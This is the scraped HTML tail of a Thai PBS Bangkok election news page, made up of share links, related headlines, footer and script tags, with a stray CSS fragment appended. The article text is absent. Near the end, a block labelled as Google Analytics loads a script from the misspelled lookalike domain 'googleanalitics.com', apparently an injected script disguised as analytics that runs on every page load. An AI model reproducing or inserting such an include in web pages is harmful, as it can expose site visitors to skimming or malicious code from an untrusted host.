								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20%22%E0%B8%A7%E0%B8%B4%E0%B9%82%E0%B8%A3%E0%B8%88%E0%B8%99%E0%B9%8C%22%20%E0%B8%82%E0%B8%AD%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9B%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%82%E0%B8%B5%E0%B8%A2%E0%B8%A7%20%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B9%88%E0%B8%99%20%E0%B8%A3%E0%B8%9A.%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%81%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%97%E0%B8%A1.%20-%20https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbkkelection65.thaipbs.or.th%2F%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2588%25e0%25b8%2599%25e0%25b9%258c-%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2582%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%25b9%25e0%25b8%25a5%25e0%25b8%25aa%25e0%25b8%25b1%25e0%25b8%25a1%25e0%25b8%259b%25e0%25b8%2597%25e0%25b8%25b2%2F&media=https%3A%2F%2Fbkkelection65.thaipbs.or.th%2Fwp-content%2Fuploads%2F2022%2F03%2F08-1-370x265.jpeg&description=%22%E0%B8%A7%E0%B8%B4%E0%B9%82%E0%B8%A3%E0%B8%88%E0%B8%99%E0%B9%8C%22+%E0%B8%82%E0%B8%AD%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%B9%E0%B8%A5%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%9B%E0%B8%97%E0%B8%B2%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B9%84%E0%B8%9F%E0%B8%9F%E0%B9%89%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%A2%E0%B8%AA%E0%B8%B5%E0%B9%80%E0%B8%82%E0%B8%B5%E0%B8%A2%E0%B8%A7+%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B9%88%E0%B8%99+%E0%B8%A3%E0%B8%9A.%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2%E0%B8%81%E0%B9%88%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%A5%E0%B8%B7%E0%B8%AD%E0%B8%81%E0%B8%95%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%97%E0%B8%A1."><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=วิโรจน์%20ขอข้อมูลสัมปทานรถไฟฟ้าสายสีเขียว%20หวั่น%20รบ.ต่อสัญญาก่อนเลือกตั้งผู้ว่ากทม.&#038;BODY=https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%82%e0%b8%ad%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%a1%e0%b8%b9%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%9b%e0%b8%97%e0%b8%b2/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	
	
							<div class="post-author abio-style-1 bioimg-round">
    <div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/5316d417fa5c434a1493c0585c216bbe?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5316d417fa5c434a1493c0585c216bbe?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>
    <div class="author-content">
        <h5><a href="https://bkkelection65.thaipbs.or.th/author/localelect/" title="Author localElect" rel="author">localElect</a></h5>
        <p></p>
        <div class="bio-social">
																														        </div>
    </div>
</div>
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
			            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%8a%e0%b8%b1%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-200-%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2/">
                    <div class="pagi-text">
                        <h5 class="prev-title">‘ชัชชาติ’ เปิดตัว 200 นโยบายให้กรุงเทพฯ น่าอยู่สำหรับทุกคน</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://bkkelection65.thaipbs.or.th/5-%e0%b8%a1%e0%b8%b5%e0%b8%99%e0%b8%b2%e0%b8%84%e0%b8%a1-%e0%b8%a7%e0%b8%b1%e0%b8%99-open-data-day-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%ad%e0%b8%b2/">
                    <div class="pagi-text">
                        <h5 class="next-title">5 มีนาคม วัน Open DATA Day เตรียมติดอาวุธทางข้อมูลให้ประชาชนจับตาเลือกตั้งที่กำลังจะมาถึง</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
					                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-12-%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%a5-2/">‘วิโรจน์...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2025-02-06T04:49:23+07:00">6 กุมภาพันธ์ 2568</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/G0DL5oPyrtt5HBAivXbaXQ69rsK5ZQY21zjGoidYEzFdb9kkh9qPcy-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%88%e0%b8%b8%e0%b8%a3%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-%e0%b8%a1%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9b%e0%b8%8a%e0%b8%9b-%e0%b9%82%e0%b8%81/" title="“จุรินทร์” มั่นใจ ปชป.โกยที่นั่ง สก. และผู้ว่าฯ กทม.">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%88%e0%b8%b8%e0%b8%a3%e0%b8%b4%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c-%e0%b8%a1%e0%b8%b1%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9b%e0%b8%8a%e0%b8%9b-%e0%b9%82%e0%b8%81/">“จุรินทร...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-22T15:31:52+07:00">22 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/G0DL5oPyrtt5HBAivXbaXTCv6j7cvw01LC8qjVmHPqobcBugV9HhDs-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%aa%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2-%e0%b8%8a%e0%b8%b1%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%a8/" title="ส่องนโยบาย &#8220;ชัชชาติ&#8221; สู้ศึกเลือกตั้ง &#8220;ผู้ว่าฯ กทม.&#8221;">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%aa%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%82%e0%b8%a2%e0%b8%9a%e0%b8%b2%e0%b8%a2-%e0%b8%8a%e0%b8%b1%e0%b8%8a%e0%b8%8a%e0%b8%b2%e0%b8%95%e0%b8%b4-%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%a8/">ส่องนโยบ...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-22T15:30:27+07:00">22 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/G0DL5oPyrtt5HBAivXbaXQ7l1984kWf6DD3XmirXkJhrwBaFmew3XP-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%9b%e0%b8%8a%e0%b8%9b-%e0%b8%ab%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87-%e0%b8%9c%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95/" title="ปชป.หาตัวนั่ง “ผอ.เลือกตั้ง กทม.” ดึง “อภิสิทธิ์” ช่วยหาเสียง">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%9b%e0%b8%8a%e0%b8%9b-%e0%b8%ab%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87-%e0%b8%9c%e0%b8%ad-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95/">ปชป.หาตั...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-22T15:29:33+07:00">22 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/13-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b9%80%e0%b8%84%e0%b8%b2%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2/" title="เคาะวันเลือกตั้งผู้ว่าฯ กทม. &#8211; นายกเมืองพัทยา 22 พ.ค.นี้">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b9%80%e0%b8%84%e0%b8%b2%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2/">เคาะวันเ...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-22T10:44:45+07:00">22 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/09-1-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%aa%e0%b8%81%e0%b8%a5%e0%b8%98%e0%b8%b5-%e0%b8%a5%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b9%80/" title="&#8220;สกลธี&#8221; ลาออกรองผู้ว่าฯ เตรียมลงสมัครผู้ว่าฯกรุงเทพฯ ในนาม &#8220;อิสระ&#8221;">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%aa%e0%b8%81%e0%b8%a5%e0%b8%98%e0%b8%b5-%e0%b8%a5%e0%b8%b2%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%af-%e0%b9%80/">&#8220;ส...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-22T10:40:47+07:00">22 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/12-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%9c/" title="“วิโรจน์” ตั้งเป้านั่งผู้ว่าฯ กทม. สร้างที่อาศัยได้มีรายได้น้อย">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%a7%e0%b8%b4%e0%b9%82%e0%b8%a3%e0%b8%88%e0%b8%99%e0%b9%8c-%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%9c/">“วิโรจน์...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-10T10:42:30+07:00">10 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/11-1-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad/" title="บทวิเคราะห์ : เตรียมพร้อมศึกเลือกตั้งผู้ว่าฯกทม.-นายกฯพัทยา">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%9a%e0%b8%97%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c-%e0%b9%80%e0%b8%95%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%a1%e0%b8%9e%e0%b8%a3%e0%b9%89%e0%b8%ad/">บทวิเครา...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-08T10:41:45+07:00">8 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/10-1-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%9e%e0%b8%a5-%e0%b8%ad-%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%87%e0%b8%a9%e0%b9%8c-%e0%b8%8a%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b8%8e-%e0%b9%80%e0%b8%a5/" title="&#8220;พล.อ.อนุพงษ์&#8221; ชงร่าง พรฎ.เลือกตั้งผู้ว่าฯ กทม.เข้า ครม.พรุ่งนี้">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%9e%e0%b8%a5-%e0%b8%ad-%e0%b8%ad%e0%b8%99%e0%b8%b8%e0%b8%9e%e0%b8%87%e0%b8%a9%e0%b9%8c-%e0%b8%8a%e0%b8%87%e0%b8%a3%e0%b9%88%e0%b8%b2%e0%b8%87-%e0%b8%9e%e0%b8%a3%e0%b8%8e-%e0%b9%80%e0%b8%a5/">&#8220;พ...</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-03-07T10:40:51+07:00">7 มีนาคม 2565</time></span>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://bkkelection65.thaipbs.or.th/wp-content/uploads/2022/03/07-1-585x390.jpeg"
                       href="https://bkkelection65.thaipbs.or.th/%e0%b8%a1%e0%b8%97-%e0%b8%81%e0%b8%81%e0%b8%95-%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9/" title="มท.-กกต. นัดถกเลือกตั้งผู้ว่าฯ กทม.-เมืองพัทยา คาด 22 หรือ 29 พ.ค.">
													                        </a>
						                        <h3>
                            <a href="https://bkkelection65.thaipbs.or.th/%e0%b8%a1%e0%b8%97-%e0%b8%81%e0%b8%81%e0%b8%95-%e0%b8%99%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%81%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b9/">มท.-กกต....</a>
                        </h3>
						                            <span class="date"><time class="entry-date published" datetime="2022-02-20T10:38:19+07:00">20 กุมภาพันธ์ 2565</time></span>
						                </div>
			</div></div>			
			
		
			
			
			
										
		
	
</article>
						                    </div>
                </div>
				
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		    </div>
</div>
            </div>

				</div>
</div>


    <div class="clear-footer"></div>

											        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-text"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section">
                        <ul class="footer-socials">
							                                    <li><a href="https://facebook.com/ThaiPBS"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/ThaiPBS"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://instagram.com/thaipbs"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://www.youtube.com/user/ThaiPBS"
                                           aria-label="Youtube"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i>                                            <span>Youtube</span></a>
                                    </li>
									                                    <li><a href="https://line.me/ti/p/@ThaiPBS"
                                           aria-label="Line"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon penciicon-line" ></i>                                            <span>Line</span></a>
                                    </li>
									                                    <li><a href="https://www.tiktok.com/@thaipbs"
                                           aria-label="Tiktok"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i>                                            <span>Tiktok</span></a>
                                    </li>
									                        </ul>
                    </div>
												                    <div class="footer-logo-copyright footer-not-logo">
						
						
						                            <div id="footer-copyright">
                                <p>@2022 - องค์การกระจายเสียงและแพร่ภาพสาธารณะแห่งประเทศไทย</p>
                            </div>
												                            <div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i
                                                class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                            </div>
						                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

    <a id="close-sidebar-nav"
       class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-1" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://bkkelection65.thaipbs.or.th/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2012%2036&#039;%3E%3C/svg%3E"
                                                                    width="125" height="36"
                                                                    data-src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/images/mobile-logo.png"
                                                                    alt="ปลุกกรุงเทพฯ เปลี่ยนเมืองใหญ่ เลือกตั้งผู้ว่าฯ 65"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://facebook.com/ThaiPBS" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/ThaiPBS" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://instagram.com/thaipbs" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://www.youtube.com/user/ThaiPBS" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://line.me/ti/p/@ThaiPBS" aria-label="Line"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-line" ></i></a>
						<a href="https://www.tiktok.com/@thaipbs" aria-label="Tiktok"  rel="noreferrer" target="_blank"><i class="penci-faicon penciicon-tik-tok" ></i></a>
			</div>            </div>
		
		
		<ul class="menu penci-topbar-menu"><li class="menu-item-first"><a href="https://bkkelection65.thaipbs.or.th/">Home</a></li></ul>    </nav>



<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/js/tmea_animations.min.js?ver=3.3" id="tmea-animations-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/js/library/bg-effects.min.js?ver=3.3" id="tmea-bg-effects-js"></script>
<script type="text/javascript" id="tmea-bg-effect-temp-js-extra">
/* <![CDATA[ */
var TMEBgEffectParams = {"tmeURL":"https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/plugins\/theme-masters-elementor\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/js/library/bg-effect-temp.min.js?ver=3.3" id="tmea-bg-effect-temp-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/js/library/parallax-bg.min.js?ver=3.3" id="tmea-parallax-bg-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/js/library/gradient-bg.min.js?ver=3.3" id="tmea-gradient-bg-anim-js"></script>
<script type="text/javascript" id="tmea-shape-divider-js-extra">
/* <![CDATA[ */
var TMEDividerParams = {"tmeURL":"https:\/\/bkkelection65.thaipbs.or.th\/wp-content\/plugins\/theme-masters-elementor\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/theme-masters-elementor/assets/js/library/shape-divider.min.js?ver=3.3" id="tmea-shape-divider-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=1.0" id="youtube-api-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/penci-shortcodes/assets/play.js?ver=1.0" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/wiloke-youtube-playlist/assets/js/main.min.js?ver=1.0" id="wil-yp-js-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/bkkelection65.thaipbs.or.th\/wp-admin\/admin-ajax.php","nonce":"317576d079","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/bkkelection65.thaipbs.or.th\/wp-admin\/admin-ajax.php","nonce":"317576d079","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password","headerstyle":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.1.3" id="penci-header-builder-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://bkkelection65.thaipbs.or.th/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.1" id="__ytprefsfitvids__-js"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://googleanalitics.com/18.js?id=UA-38530826-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38530826-1');
</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1624874689" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bkkelection65.thaipbs.or.th/wp-content/plugins/wiloke-youtube-playlist/dist/blocks.style.build.css
body_size: 268
content:
/**
 * #.# Common SCSS
 *
